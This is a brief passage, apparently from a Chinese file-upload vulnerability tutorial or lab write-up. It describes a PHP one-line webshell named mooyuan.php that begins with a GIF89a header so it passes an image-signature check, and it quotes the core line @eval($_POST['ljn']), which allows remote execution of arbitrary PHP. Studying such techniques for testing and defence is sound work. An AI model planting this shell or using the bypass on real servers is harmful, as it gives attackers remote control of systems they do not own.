 新建一个存放着一句话木马的php文件,脚本名为mooyuan.php。这个脚本的特点是在木马脚本的首部添加GIF89a,文件内容开头为 GIF89a,使脚本满足GIF格式的文件头签名。脚本执行时输出"mooyuan",实际核心是@eval($_POST['ljn']),该代码允许攻击者通过向该文件发送包含ljn参数的POST请求来远程执行任意****PHP 命令 。